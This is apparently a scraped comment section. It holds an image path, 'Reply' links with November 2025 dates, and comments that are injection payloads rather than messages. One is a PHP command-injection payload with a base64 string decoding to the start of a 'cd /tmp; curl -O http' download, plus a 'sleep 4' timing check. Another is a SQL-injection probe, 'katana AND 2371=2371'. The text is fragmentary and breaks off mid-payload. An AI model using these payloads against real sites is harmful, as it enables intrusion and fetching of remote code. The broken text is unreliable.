
1';$d="Y2QgL3RtcDtjdXJsIC1PIGh0dHA6L
'-_', '+/'),
strlen($d)%4,'=',STR_PAD_RIGHT)). "
&& sleep 4");//
Reply
katana AND 2371=2371
09 Nov 2025 08:34
katana
Reply
katana
30 Nov 2025 21:48